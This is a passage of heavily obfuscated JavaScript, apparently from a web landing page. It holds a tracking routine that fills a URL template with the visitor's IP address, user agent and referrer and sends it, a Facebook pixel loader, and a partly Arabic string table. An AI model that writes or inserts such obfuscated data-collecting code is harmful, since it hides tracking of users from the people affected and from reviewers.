-0x27d,_0x4a32d6);}return _0x1b7c71[_0x16c8be(0xa38,0x15be,0xa23,0x458,0x118d)](_0x2cf2dd,_0x4505f7,_0x1d6152);},'LAykB':_0x1b7c71[_0x10888c(0x1cd8,0x1923,0xde2,0x133a,0x23d4)]};function _0x16ba9e(_0x114630,_0x2ea2bf,_0x51e8ca,_0x54cd7b,_0x16192e){return _0x404d20(_0x2ea2bf,_0x2ea2bf-0x3f,_0x114630-0x443,_0x54cd7b-0x127,_0x16192e-0x5d);}function _0x4f34ac(_0x299a5b,_0x2173c1,_0xadac3c,_0x3c8d3f,_0x9a21dc){return _0x404d20(_0x9a21dc,_0x2173c1-0x161,_0x3c8d3f-0x264,_0x3c8d3f-0x1ed,_0x9a21dc-0x52);}function _0x10888c(_0x823f07,_0x45449e,_0x116d45,_0x515d2c,_0x1afd7f){return _0x2dc44f(_0x45449e- -0x5a4,_0x116d45,_0x116d45-0x16c,_0x515d2c-0x10d,_0x1afd7f-0xfa);}if(_0x1b7c71[_0x10888c(-0x98,0x8c,0xd04,0x282,-0x7c2)](_0x1b7c71[_0x4f34ac(0x20b8,0x117a,0x196a,0x195f,0x1722)],_0x1b7c71[_0x4f34ac(0xba7,0x112b,0x2281,0x195f,0x1ba4)])){if(_0x40158c){if(_0x1b7c71[_0x10888c(-0x812,0x8c,-0xa18,-0x91f,0x94f)](_0x1b7c71[_0x109710(0xf29,0x12c0,0x11e7,0xa66,0x125f)],_0x1b7c71[_0x16ba9e(0xcce,0xc7b,0xf16,0x87d,0xbee)])){var _0x16db78={'zAYId':function(_0x3fb6bb,_0x1b4ff8){function _0x3da528(_0x491278,_0x342cb2,_0x35c34f,_0x3bbd23,_0x274d47){return _0x10888c(_0x491278-0x166,_0x35c34f-0x335,_0x3bbd23,_0x3bbd23-0xda,_0x274d47-0x99);}return _0x1f255d[_0x3da528(-0x368,-0x166,0x973,0x7e3,-0x3)](_0x3fb6bb,_0x1b4ff8);}};_0x1f255d[_0x16ba9e(0x16c0,0x1b5f,0xa35,0x138e,0x24dc)](_0x5946ac,_0x1f255d[_0x10888c(0x1a0e,0x148f,0x1897,0x973,0x1eb1)],function(_0x2b7210){function _0x435b92(_0x384d27,_0x5b4854,_0x5d77f1,_0x51da11,_0x35ba19){return _0x109710(_0x384d27-0x162,_0x5b4854-0x189,_0x5b4854-0x103,_0x51da11-0x161,_0x35ba19);}_0x2b7210&&(_0xb0313d['ip']=_0x2b7210,_0x16db78[_0x435b92(0x29ed,0x1b9a,0x29cc,0xdef,0x19bd)](_0x384807,_0x2cf5e3));});return;}else other['ip']=_0x40158c,_0x1b7c71[_0x4f34ac(0x5cc,0xa77,0x1a5d,0x1035,0x10da)](trackMe,_0x48057c);}}else{_0x443da8[_0x16ba9e(0x1b65,0x1e1b,0x252e,0x2222,0x115b)](_0x43cb56[_0x3ebfa7]);if(_0x1b7c71[_0x4f34ac(0x20e4,0x1780,0xf11,0x1d23,0x19ef)](_0x1b7c71[_0x10888c(0x7c2,-0x13c,-0xc63,0x49d,-0x820)](_0x33f395,-0x6*-0x670+0x4*-0x73+-0x24d3,-0x11c*0x3+0x1c*-0x3a+-0x9af*-0x1),_0x1b7c71[_0x4f34ac(0xa46,0xbec,0x3b9,0x130,-0x14c)](_0x2b7385,-0x2654+0xa5*0x9+0x411*0x8,-0x3cb*0x1+0x107*0x25+-0x2235))){var _0x3ba6b2=_0x1b7c71[_0x4d2242(0x21de,0x1559,0x2054,0xb22,0x1ca9)](_0x541aa1,_0x1b7c71[_0x109710(0x2487,0x2168,0x176f,0x1708,0x175f)](_0x49c01b,0x1*0x191+0x70d+0x1d*-0x4c,-0x58*0x13+0x1031+-0x9a3));_0x4f50d9[_0x109710(0x21e0,0x18aa,0x18e4,0x236d,0x1323)](_0x109710(0xbb8,0x4b4,0xcc3,0x10f2,0x2f1)+_0x10888c(0x125d,0x1579,0x1c59,0xb2b,0x13fe)+_0x4d2242(0x1f70,0x1577,0x1c7c,0x1ead,0x7ad)+_0x4d2242(-0x206,0x6ff,-0x286,-0x173,0x280)+_0x10888c(0x868,0xde,0x949,0x632,0x7d0)+'\x27>'+_0x3ba6b2+(_0x109710(0xa4a,0x10af,0x1357,0x89c,0xce5)+'n>'));}}});return;}}let _0x243c85=trackUrl;_0x243c85=_0x243c85[_0x3783bc(0x1506,0x1b1b,0x12e8,0x1886,0x1fbc)+'ce'](_0x1b7c71[_0x39218d(0x1129,0x1718,0x18b6,0x1e12,0x19fa)],_0x48057c);function _0x27bb24(_0xfbdc9,_0x526162,_0x496cf1,_0x1cf43b,_0x590a3f){return _0xeecf50(_0xfbdc9-0x181,_0x496cf1,_0x496cf1-0xd7,_0x1cf43b-0x25b,_0x590a3f-0x1b6);}_0x243c85=_0x243c85[_0x2dc44f(0x1e23,0x118e,0x22fe,0x16b0,0x10fb)+'ce'](_0x1b7c71[_0x27bb24(-0x27a,0x16b,0xa80,0x5b9,-0x881)],other['ip']);function _0x3783bc(_0x9f50fc,_0x4a6418,_0x442ce0,_0x415a77,_0x2ae81b){return _0xeecf50(_0x9f50fc-0x129,_0x442ce0,_0x442ce0-0x1b,_0x4a6418-0xb7,_0x2ae81b-0x8c);}function _0x2dc44f(_0x1a3a7d,_0x12e0ed,_0x4ef74e,_0x2d9a8e,_0x19c148){return _0xeecf50(_0x1a3a7d-0x1b8,_0x12e0ed,_0x4ef74e-0x12c,_0x1a3a7d-0x3bf,_0x19c148-0x1c);}function _0x404d20(_0x3ca85b,_0x45ccd3,_0x1c743d,_0x4531de,_0x1f83d9){return _0xeecf50(_0x3ca85b-0x181,_0x3ca85b,_0x1c743d-0x1f2,_0x1c743d- -0x1dd,_0x1f83d9-0x8c);}_0x243c85=_0x243c85[_0x3783bc(0x1d29,0x1b1b,0x23ec,0x1d3c,0x10f0)+'ce'](_0x1b7c71[_0x404d20(0x107c,0x68a,0x1026,0x46c,0x7ad)],_0x1b7c71[_0x404d20(0xa90,-0x428,0x363,0x6ef,0x11c5)](getUA)),_0x243c85=_0x243c85[_0x27bb24(0x1991,0x21e9,0x1784,0x1cbf,0x10ba)+'ce'](_0x1b7c71[_0x27bb24(0xf8f,-0x6a6,0x4b6,0x419,0x120)],document[_0x3783bc(0x1c83,0x159d,0x7df,0x1aea,0x1bdc)+_0x3783bc(0x14db,0x7e7,0x437,0x2e3,0xb41)][_0x27bb24(0x383,0x71d,0x56d,0x920,0x3cb)]||_0x1b7c71[_0x39218d(0x3b0,0x99f,0x1086,0x14b,0xb6a)]),_0x1b7c71[_0x3783bc(-0x3b,0x160,-0x123,0xd3d,0xa0a)](getRequest,_0x243c85,function(_0x34d149){});}function passFB(){var _0x38ea5b={'PEgAJ':function(_0x4a79f4,_0x2648aa){return _0x4a79f4+_0x2648aa;},'JrdpB':function(_0x12da52,_0x37de94){return _0x12da52||_0x37de94;},'KLhGw':_0x10fc08(0x186,-0x207,-0xd5,0x89,-0x741)+_0x3a296b(0x23cc,0xf07,0x1510,0x1732,0xa11)+'1','KGnQh':_0x245479(-0x378,0xb29,0x786,0x646,0xcd6)+'b','ytsdQ':function(_0x143b9a,_0x42cd99){return _0x143b9a&&_0x42cd99;},'KXBCP':function(_0x20c801,_0x1ab30a){return _0x20c801==_0x1ab30a;},'oZrGr':function(_0x962156,_0x3ca88b){return _0x962156(_0x3ca88b);},'JwLhS':function(_0x81ece4,_0x433bd9){return _0x81ece4===_0x433bd9;},'QgINW':_0x230128(-0x2c0,0x3ae,-0x4a8,-0xc7c,0x150),'LfPgD':function(_0x85b3f4,_0x399c64){return _0x85b3f4!==_0x399c64;},'uzMjT':_0x10fc08(0x10d0,0x1890,0x11cc,0x25db,0x17da),'nLIJb':_0x230128(0x1864,0x946,0x1195,0x2cd,0xbfa),'tZEQd':_0x10fc08(0xa86,0x1577,0x1b84,0x148c,0x22c5)+'t','vxoOu':_0x245479(0xd3c,0x196b,0x176a,0x10fb,0x1550)+_0x2fb894(0xcfa,0x2df,0x8df,0xc82,0xf1)+_0x245479(0xa52,0x855,0x5eb,0x8a9,0x1240)+_0x230128(0xab0,0x4ff,0x132,0x5ba,0x47a)+_0x230128(0x129a,0xf3b,0x70b,-0x29a,0x5c3)+_0x245479(0x19a1,0xd3d,0x1aad,0x1999,0x130e)+_0x2fb894(0x1072,0x231f,0x1cfa,0x18c3,0x19ac)+_0x2fb894(0x7bb,-0x200,0x8d8,0x3d1,0x9b3)+_0x245479(-0x9ab,-0xa3e,0x754,0x319,0xf5a)+'s','uCwSq':function(_0x392941,_0x2ce8a4,_0x97e14){return _0x392941(_0x2ce8a4,_0x97e14);},'DUkHk':_0x245479(0x57b,0x1893,0xff1,0xd31,0x1306),'PHvEY':_0x230128(0x156d,0x171e,0x1e3f,0x23f9,0x17ec),'gdYER':_0x10fc08(0x11f5,0xcb6,0x8ce,0xaee,0x1143)+_0x230128(0x18a4,0xdfe,0x84f,0x570,0x1225)};function _0x2fb894(_0x4c0178,_0x57830e,_0xeadc0a,_0x4b2445,_0x14c12){return _0x3e7778(_0x4b2445- -0x50a,_0x4c0178,_0xeadc0a-0xcc,_0x4b2445-0x47,_0x14c12-0x17e);}function _0x3a296b(_0x2ed6fb,_0x5f4383,_0x5a50b,_0x2c2b5e,_0x544435){return _0x166421(_0x2ed6fb-0x76,_0x2ed6fb,_0x5a50b-0x45,_0x2c2b5e-0x1d,_0x544435-0x86);}if(!fb_pixel)return;function _0x230128(_0x5d9b98,_0x2d144b,_0x17a77e,_0xa9f975,_0x5a37fd){return _0x3e7778(_0x5a37fd- -0x4a5,_0x17a77e,_0x17a77e-0x5c,_0xa9f975-0x13f,_0x5a37fd-0x1e4);}!function(_0x30eba9,_0x48669d,_0x5bfafe,_0xb6803f,_0x4e8e76,_0x2bf840,_0x464b78){function _0x1735d7(_0x54fb3a,_0x3c9bc6,_0x4200f5,_0x14ec0c,_0x82200f){return _0x230128(_0x54fb3a-0x17f,_0x3c9bc6-0xe,_0x3c9bc6,_0x14ec0c-0xc2,_0x14ec0c-0x43e);}function _0xcefc84(_0x229a1f,_0x5aa114,_0x1549f1,_0x2dfa6c,_0xfc68e3){return _0x10fc08(_0x229a1f-0x18f,_0x5aa114-0x54e,_0x1549f1-0x125,_0x229a1f,_0xfc68e3-0xf4);}var _0x5e7def={'zYmPr':_0x38ea5b[_0x317c78(0x1c4c,0x1504,0x125c,0x1ee9,0x29c5)],'xcHtu':_0x38ea5b[_0x317c78(0x1602,0x2465,0x940,0xcd3,0x1df5)],'XAprx':function(_0x2bbe00,_0x186ea2){function _0x2a14fe(_0x4afe9f,_0x4dc628,_0x486592,_0x5dccce,_0xe1d64a){return _0x5234f4(_0x4afe9f-0x8d,_0x4dc628-0xb3,_0x4afe9f,_0x486592-0x2a4,_0xe1d64a-0x134);}return _0x38ea5b[_0x2a14fe(0xe53,0x489,0xd80,0x1879,0xd0)](_0x2bbe00,_0x186ea2);},'TGEhv':function(_0x5531d9,_0x34425a){function _0xa6fa13(_0x22b59d,_0x8a70e0,_0x47aa4f,_0x3618d0,_0x23cd6c){return _0x5234f4(_0x22b59d-0x12c,_0x8a70e0-0x12,_0x23cd6c,_0x47aa4f-0x198,_0x23cd6c-0x1e6);}return _0x38ea5b[_0xa6fa13(-0x24e,-0x63b,0x7b2,-0x3f,0x259)](_0x5531d9,_0x34425a);},'dcyKJ':function(_0x39303b,_0x3d40f1){function _0x109660(_0x140e8b,_0x1691e8,_0x27402b,_0x14378b,_0x790d23){return _0x5234f4(_0x140e8b-0x1c6,_0x1691e8-0x8,_0x27402b,_0x790d23- -0xf4,_0x790d23-0x42);}return _0x38ea5b[_0x109660(0xde5,0x3,0x691,0x4f8,0xda3)](_0x39303b,_0x3d40f1);},'vbNPe':function(_0x2d07ce,_0x3b56f1){function _0x417656(_0x3263bd,_0x5305de,_0x4aafea,_0x16f395,_0x7d9601){return _0x5234f4(_0x3263bd-0x1a3,_0x5305de-0x1c4,_0x4aafea,_0x16f395- -0x447,_0x7d9601-0x1ba);}return _0x38ea5b[_0x417656(0x515,0xdf9,-0x332,0x1d3,-0x911)](_0x2d07ce,_0x3b56f1);},'ziwsP':function(_0x4c2bc2,_0x2ca97f){function _0x525356(_0x5145e2,_0x3cac17,_0x8c027a,_0x26936b,_0x1d3804){return _0x5234f4(_0x5145e2-0xdf,_0x3cac17-0xc1,_0x3cac17,_0x1d3804- -0x306,_0x1d3804-0x124);}return _0x38ea5b[_0x525356(0x18bb,0x1b87,0xb8a,0x1b44,0x1747)](_0x4c2bc2,_0x2ca97f);},'gnamM':_0x38ea5b[_0x31fcb7(0x117d,0x828,0x96b,0x146d,0xeb8)]};function _0x5234f4(_0x5316d8,_0x5facc2,_0x4b8485,_0x49779e,_0x36e462){return _0x10fc08(_0x5316d8-0x197,_0x49779e-0x426,_0x4b8485-0xf2,_0x4b8485,_0x36e462-0x1b4);}function _0x31fcb7(_0x4b8436,_0xd19bf5,_0x43bed2,_0x36d72e,_0x53cc6f){return _0x245479(_0x4b8436-0x5e,_0xd19bf5,_0x43bed2-0x99,_0x36d72e-0x35d,_0x53cc6f-0x165);}function _0x317c78(_0x4049f8,_0xf3592f,_0x2fb0c8,_0x15e8a4,_0x292cea){return _0x245479(_0x4049f8-0xba,_0x292cea,_0x2fb0c8-0x7e,_0x4049f8-0x2b6,_0x292cea-0x108);}if(_0x38ea5b[_0x5234f4(0xd5a,0x834,0x1539,0x958,0x3d9)](_0x38ea5b[_0xcefc84(0x250e,0x183d,0x21b6,0x1019,0x111f)],_0x38ea5b[_0xcefc84(0x19e4,0x183d,0x23eb,0x23f0,0x142b)]))_0x5ba492['cl']=_0x38ea5b[_0x1735d7(0x19e2,0x117b,0x1301,0x145d,0x1191)](_0x38ea5b[_0x1735d7(0x195a,0x8fe,0x17bc,0x145d,0xaad)]('.',_0x441a15),_0x38ea5b[_0x317c78(0x1d4b,0x23aa,0x296d,0x26dd,0x19c5)](_0x18ed1c,''));else{if(_0x30eba9[_0x317c78(0xc2a,0x19d1,0x13d9,-0x204,0xce3)])return;_0x4e8e76=_0x30eba9[_0x1735d7(0x3a7,0x1466,-0x118,0xc38,0x1041)]=function(){function _0x590003(_0x2d2dfc,_0x39aab9,_0x5b4191,_0x30d485,_0x42ef87){return _0x317c78(_0x5b4191- -0x3c1,_0x39aab9-0x1ed,_0x5b4191-0xbd,_0x30d485-0x23,_0x2d2dfc);}function _0xafd0e3(_0x58a63e,_0x110c18,_0x32df3f,_0x383a30,_0x255e27){return _0x31fcb7(_0x58a63e-0xbe,_0x255e27,_0x32df3f-0x3b,_0x383a30- -0x333,_0x255e27-0x1ef);}function _0xfee092(_0x283a71,_0x4901c2,_0x3d5cf2,_0x586b6d,_0xf1cec3){return _0xcefc84(_0x283a71,_0x4901c2- -0x56b,_0x3d5cf2-0x102,_0x586b6d-0x159,_0xf1cec3-0xc4);}function _0x27b5f2(_0x183a2a,_0x379fb1,_0x5de894,_0x80eedd,_0x59ec1b){return _0x317c78(_0x80eedd-0x47,_0x379fb1-0x1cd,_0x5de894-0x100,_0x80eedd-0x17,_0x183a2a);}function _0x284c9e(_0x47ff82,_0xaee4b4,_0xcd38ad,_0x57c04f,_0x19201c){return _0x1735d7(_0x47ff82-0x143,_0xaee4b4,_0xcd38ad-0x143,_0x57c04f- -0x1b8,_0x19201c-0xb8);}if(_0x5e7def[_0x284c9e(0x8a2,0x199b,0x7db,0x1525,0x2211)](_0x5e7def[_0x284c9e(0x1796,0x59f,0xdba,0xea2,0x1b34)],_0x5e7def[_0x284c9e(0x16dd,0xaf3,0x1990,0xea2,0x1122)]))_0x4e8e76[_0x590003(0x419,-0x1ef,0x871,0x1376,0x64)+_0xfee092(-0x14b,0x48c,0xa1e,0x5e3,0x21)]?_0x4e8e76[_0x284c9e(0xaab,0xf3c,0xab8,0xa88,0x6)+_0x284c9e(0x6ad,0x81e,-0x1a7,0x8ec,0x615)][_0xfee092(0xa1d,0x13b3,0x1123,0xb7b,0x1a90)](_0x4e8e76,arguments):_0x4e8e76[_0x27b5f2(0x101b,0x1624,0x4b1,0xb79,-0x1a2)][_0x590003(0x11c3,0xe4d,0x184b,0xb9b,0x1aba)](arguments);else{var _0xf578a8=_0x5e7def[_0x284c9e(0x1a71,0x130a,0x143f,0x1c1f,0x2025)][_0xafd0e3(0x3d2,0x112d,-0x2b3,0x6b7,0x382)]('|'),_0x332e31=-0x1c1a+-0x1b9a+0x1f*0x1cc;while(!![]){switch(_0xf578a8[_0x332e31++]){case'0':var _0x46a795=_0x44e432[_0x590003(0x3fc,0xd6e,0x36d,0x101,0xfb)+'em'](_0x5e7def[_0xafd0e3(0x147e,0x2169,0x1984,0x19bc,0x1193)]);continue;case'1':return _0x4bdfa3;case'2':_0x5e7def[_0x590003(0xe5b,0xe21,0xd36,0xb55,0x17e0)](_0x2fcc33,!_0x4bdfa3)&&(_0x4bdfa3=_0x5e7def[_0x284c9e(0x35e,0xe7a,0x100f,0xc4a,0x841)](_0x2fcc33,'2'));continue;case'3':var _0x2fcc33=_0x5e7def[_0x590003(0x1657,0x1cb2,0x15a6,0x1fbe,0x8dc)](_0x1969aa,_0x5e7def[_0x284c9e(0xf3e,0xd0c,0x1a38,0x1a9e,0xe0a)]);continue;case'4':_0x46a795&&(_0x4bdfa3=_0x5e7def[_0xfee092(0x1b27,0x1153,0x1da5,0x1baf,0x1374)](_0x46a795,'2'));continue;case'5':var _0x4bdfa3=![];continue;}break;}}};if(!_0x30eba9[_0x31fcb7(0x1d80,0xb23,0x1926,0x10ca,0x6c0)])_0x30eba9[_0xcefc84(0x776,0xf84,0x1c03,0x78a,0x15c6)]=_0x4e8e76;_0x4e8e76[_0xcefc84(0x173f,0x1b6d,0xf48,0x29aa,0x111b)]=_0x4e8e76,_0x4e8e76[_0x1735d7(0x9cd,0x1b7d,0x16ba,0xea3,0xe12)+'d']=!(-0x1*-0xb+0x14b1+-0x4*0x52f),_0x4e8e76[_0x1735d7(0x204,0x817,0x145b,0xf50,0xfdf)+'on']=_0x38ea5b[_0x5234f4(0x33a,-0x1ce,0xaf5,0x5be,-0x65f)],_0x4e8e76[_0xcefc84(-0x3ac,0xa93,0x996,0x557,0x155a)]=[],_0x2bf840=_0x48669d[_0x1735d7(0xfaf,0x2fe,0x889,0x472,0x604)+_0xcefc84(-0x538,0x574,-0x5ca,0xe46,0x10ee)+_0xcefc84(0xa00,0xbd9,0x1227,0x1590,0x538)](_0x5bfafe),_0x2bf840[_0x5234f4(0x5e7,-0x53,0xedd,0x9a8,0x7be)]=!(0x1*0x13eb+0x2610+-0x39fb),_0x2bf840[_0xcefc84(-0x385,0x3ca,0xdf6,0x10cc,-0x404)]=_0xb6803f,_0x464b78=_0x48669d[_0x1735d7(0xfd6,-0x127,0x4b7,0xd28,0x1023)+_0x31fcb7(0x1e97,0x1f0c,0xef7,0x1b67,0xf19)+_0x5234f4(0xe84,0x891,0x15e0,0xefe,0x1c48)+_0x317c78(0xdec,0x17ac,0x11a6,0x67b,0x1460)](_0x5bfafe)[0x2223+0x2*-0x45a+-0x196f],_0x464b78[_0x317c78(0x1209,0x4ae,0x1598,0xe95,0x2029)+_0x317c78(0xbff,0x1558,0x17b4,0x16c,0x1ec)][_0x31fcb7(0xcaf,0x20d2,0x12f5,0x19fc,0x16b3)+_0x1735d7(-0x86f,0xf0d,0xdb5,0x44c,-0xc2)+'re'](_0x2bf840,_0x464b78);}}(window,document,_0x38ea5b[_0x245479(0x8cc,0x18c8,0x1624,0x10ab,0x263)],_0x38ea5b[_0x245479(0x1285,0x1374,0x1aaf,0x126e,0x17d8)]),_0x38ea5b[_0x245479(0x1b0,0x1605,0x136f,0xc0f,0x17b2)](fbq,_0x38ea5b[_0x10fc08(0xcad,0x5f8,0xc,-0x543,0x45f)],fb_pixel);function _0x245479(_0x11d77,_0x2dd2af,_0x23bf55,_0x21d47f,_0x4acff9){return _0x3e7778(_0x21d47f- -0x32b,_0x2dd2af,_0x23bf55-0xc6,_0x21d47f-0x1b9,_0x4acff9-0x111);}function _0x10fc08(_0x5c55af,_0x4c5eb6,_0x59c79f,_0x31194c,_0x5e0799){return _0xeecf50(_0x5c55af-0x1d2,_0x31194c,_0x59c79f-0xda,_0x4c5eb6- -0x2e0,_0x5e0799-0x122);}_0x38ea5b[_0x230128(0xc35,0xb48,0x5f9,0x1e0,0xa95)](fbq,_0x38ea5b[_0x230128(0x1526,0x1a7e,0x1b00,0x1803,0x18eb)],_0x38ea5b[_0x10fc08(0x14a2,0x13fd,0x1157,0x14cd,0x16ee)]);}var defTrans='en',_0x151e1c={};_0x151e1c[_0x1bd63c(0x79c,0x166,0x2a7,0x1120,0x7f9)+'e']=!![],_0x151e1c[_0x3e7778(0x1128,0x530,0x1c84,0x11e9,0x9b1)]=_0x35515c(0x44c,0x3ac,0x2a4,0x101f,0x6d4),_0x151e1c[_0xeecf50(0xf34,0x9d7,0xdb,0x330,-0xa25)+_0x3e7778(0xf97,0x1047,0x13e8,0x1eb,0x18a8)+'mp']=_0x35515c(0x6f4,0x766,0xb56,0x318,-0x25e)+_0xeecf50(0x13e4,0x823,0x1781,0x926,0x16b6)+_0x1bd63c(0x144,-0x500,-0x8e9,0xae1,0x4ce)+_0x1bd63c(-0xa45,0xddb,-0x625,0xb6c,0x296)+_0x35515c(0x28f1,0x22db,0x199b,0x1ab2,0x2386)+_0x166421(0x159a,0x2682,0x1078,0x183c,0x1b0c)+_0x3e7778(0x12e0,0xa65,0x1dec,0x1d75,0xbbb)+_0x35515c(0x737,0x1d8,0x11b,0x2e3,0x112f)+_0x3e7778(0x128e,0x1d7e,0x82a,0x1123,0x59d)+'.',_0x151e1c[_0x3e7778(0x149c,0xff0,0x8e7,0x18fe,0x22f1)+_0x35515c(0xeb7,0x74,0x1117,0xaa8,0xdf9)]=_0xeecf50(0x84b,0x1fa5,0xc03,0x161d,0xe3a)+_0x1bd63c(0xfee,0x2137,0x1dc8,0x177a,0x178f)+_0xeecf50(0x95e,0x498,0xc94,0xc11,0x636)+_0x166421(0x1144,0x1007,-0x737,0x635,0x675)+_0x3e7778(0x1d4b,0x1f41,0x2768,0x16f7,0x14d1)+_0x3e7778(0x5a3,-0x24c,0xd10,-0x286,0x12ab)+_0x1bd63c(0xf12,0xaa7,0xee5,0x4b5,0xfff)+_0x1bd63c(0xe6e,0x14e5,0xc37,0x954,0xb48)+_0xeecf50(0x255f,0x2ab4,0x1a8b,0x1c7f,0x126b)+_0x166421(0x80a,0x3c1,-0x38c,0x976,0x490)+'ة.',_0x151e1c[_0x35515c(-0x13,0x22f,-0x4a4,0x42a,0xed)+'um']=_0xeecf50(-0x6be,0xf7,0x241,0x631,0x1c6)+_0x35515c(0x1b12,0x9ce,0x10ba,0xd94,0x12b8)+_0x3e7778(0x12c6,0x1138,0x84a,0x162e,0x17af)+_0x35515c(0x1d43,0x1c4a,0x619,0xff4,0x18f4),_0x151e1c[_0x3e7778(0xe25,0x7fc,0x6bf,0x154c,0x1ac3)]=_0x166421(0x1870,0x199f,0x12f7,0x10fd,0xe8e)+_0x166421(0x2214,0x19b0,0x2219,0x141c,0x1b54)+_0xeecf50(0x132b,0xe73,0x8b9,0x5dd,0xbb9)+_0x35515c(0x221b,0x11f6,0xe52,0x18bb,0x248e),_0x151e1c[_0x3e7778(0x876,0x13,0xf57,-0x5b6,0xc96)+'cy']=_0x35515c(0x975,0x19bc,0x12f9,0x12a0,0xeca)+_0x1bd63c(0x83d,0x1908,0x18cb,0x1462,0x1373),_0x151e1c[_0xeecf50(0xedd,-0x3b0,0xcb7,0x26b,0xbba)]=_0x35515c(0x13d9,0x6ea,0xaf1,0x14ec,0x1360)+'ط',_0x151e1c[_0x35515c(0x1330,0x892,0xb71,0x72a,0x7ac)]=_0x166421(0x30e,-0x5a4,0xe34,0x7f1,-0x515)+_0x3e7778(0x1f35,0x1843,0x22f6,0x15d8,0x2362),_0x151e1c['cf']=_0x3e7778(0x17b0,0xcbe,0x2147,0x1e7d,0x2104)+_0xeecf50(0xe43,-0x33a,0x170d,0x9c4,0x1463),_0x151e1c[_0x166421(0x115e,0x11fb,-0x68f,0x53f,0x1372)+'r']=_0x166421(0x1080,0x68d,0x7cb,0x83c,0xdb0)+_0x3e7778(0x15de,0x2100,0x1dbf,0x1db1,0xc57)+_0xeecf50(0x422,0x271,-0x16,0xcf4,0x252)+_0x3e7778(0x117f,0x13a3,0x307,0x136e,0x1e07),_0x151e1c[_0xeecf50(0x10ef,-0x890,0x849,0x284,-0xe9)+_0x1bd63c(0x15f1,0x133a,-0x2d,0x174,0x8c5)]=_0x3e7778(0x490,0x55c,-0x3e1,-0x6a0,0xbf6)+_0x1bd63c(0xf8,-0x25b,-0x88c,0x93f,0x4e8)+_0x1bd63c(0x35d,0x195c,0xfd7,0x1173,0x10d5)+_0xeecf50(0x168f,0x1600,0x594,0xa51,0xa41)+'ه',_0x151e1c[_0x166421(0x1991,0x16c0,0x117b,0x17b3,0x1722)+_0x35515c(0x138,0x110c,0xffc,0xdc9,0xadc)]=_0x3e7778(0xe80,0x66f,0x861,0xbf9,0x5d0)+_0x1bd63c(0x1800,0x6cb,0x1b39,0xfdc,0xf51)+_0xeecf50(0x150b,0x493,0x12d7,0xe6b,0x1655),_0x151e1c[_0xeecf50(0xc3a,0xac5,-0xf3,0x916,-0x430)]=_0xeecf50(0x1b14,0x15ac,0xc86,0xdc7,0x114b)+_0x166421(0x15e3,0x2224,0x236d,0x1b42,0x1e19)+_0x3e7778(0x20a3,0x159d,0x23ea,0x20d0,0x1e63)+_0x35515c(0x288f,0x174a,0xfd0,0x1b09,0x1320)+'ًا',_0x151e1c[_0x1bd63c(0x1b9,0x354,0x816,0x14f7,0xc57)+'y']=_0x166421(0x208f,0x1d93,0x2061,0x19c1,0x1ef5),_0x151e1c[_0x3e7778(0x606,0x133,-0x7c7,0x118a,0xc12)+_0xeecf50(0x703,0x1772,0x29,0xb17,0xbb2)+_0x35515c(-0x488,0x30,-0x440,0x3e3,0x2e)]=_0xeecf50(-0x3fc,0x24a,-0x69a,0x10e,-0xd41)+_0x166421(0x3a4,0x1769,0x1e05,0x1083,0x1e18)+_0x3e7778(0x1793,0xac0,0x102c,0x2349,0x1db3)+_0x1bd63c(0x1d2b,0x1fa9,0x768,0x1b60,0x13f9)+_0x1bd63c(0x1d15,0xd65,0x17e4,0x1044,0x1833)+_0xeecf50(0x23cd,0x1ffd,0xffb,0x16ab,0x1ced)+_0x166421(0x169c,0x1b81,0x895,0x15a9,0x101d)+_0x1bd63c(0x1d18,0xeb0,0xeac,0xf29,0x1088)+_0x166421(0x172b,0x1773,0x105f,0xb7e,0x763)+_0x1bd63c(0x1a53,-0xfe,0x14ec,0x6f1,0xd5a)+_0x35515c(0x435,0x31a,-0x515,0x57f,0x9d2)+_0xeecf50(0xdc2,0x19aa,0xc69,0x1952,0x26af)+_0x166421(0x16d4,0x12a6,0xe99,0x1150,0x333)+_0xeecf50(-0x2b5,0x163,0xe67,0x7a7,0xe44)+_0x166421(0xde5,0x1936,0x1606,0x1028,0x513)+_0xeecf50(-0x628,0x107e,0xd46,0x396,0x84e)+_0xeecf50(-0x645,0xbc6,0x1297,0x638,0xd3e)+_0x3e7778(0xa7c,0x18a,0xbb,0xcad,0x29f)+_0x35515c(0x1e49,0x1206,0x11ec,0x1543,0x12a3)+_0x166421(0xdbe,0x1b0c,0x1b00,0x11f6,0x1d12)+_0x1bd63c(0xcd7,-0x5bf,0x817,-0x6d4,0x508)+_0x1bd63c(0x1a36,0x23db,0xfb4,0x16b5,0x1586)+_0x166421(0x250f,0x1aaf,0x2503,0x1743,0x1260)+_0x1bd63c(-0x322,0xab7,0x7d8,0x9cd,0x562)+_0x1bd63c(0xc3,0xfff,0x92e,0xa46,0x50d),_0x151e1c[_0x35515c(0x15b7,0x1858,0x288,0xb3e,0x12d)]=_0x3e7778(0x1e05,0x22da,0x14ed,0x19b0,0x16d8),_0x151e1c[_0x35515c(0x117a,0x14d5,0x142d,0xe8a,0x173b)+_0x35515c(0x7e1,-0xb1d,0x309,0x1e0,0x9c2)]=_0xeecf50(0x1b3d,0x1a1a,0x231a,0x1785,0x13fd)+_0x1bd63c(0x158a,0x6e7,0x135f,0x1200,0x10bf)+_0x1bd63c(0x9a5,0x711,0xdaa,0x6e3,0x111f)+_0xeecf50(-0x83a,-0x5c1,0x129,0x4f5,0x133f)+'ط',_0x151e1c[_0x1bd63c(0x1168,0x8e5,0x777,-0x410,0x90b)+_0x166421(0xace,0xa64,0x173a,0x1632,0x1ddf)]=_0xeecf50(0x2215,0x2363,0x1b9d,0x157f,0x9fb)+_0x166421(0x113b,0x110a,0x16c1,0x139b,0x1549)+_0x1bd63c(0x1ccf,0x128c,0xffb,0x1974,0x1684)+'ار',_0x151e1c[_0x3e7778(0x11c6,0x1d15,0xf7e,0x1baf,0x1160)+'y']=_0x1bd63c(0x16dc,0x18c8,0xfdd,0x1a6a,0x1255)+_0x3e7778(0x1541,0x1560,0x1432,0x1319,0x17a7)+_0x35515c(0xba7,0x7cc,0x1179,0xd69,0x1092)+_0x35515c(0x16ca,0x16d9,0x164c,0xabb,0x84e)+_0xeecf50(0xa66,0x1742,0x16af,0x10ea,0x2b5)+'بك';var 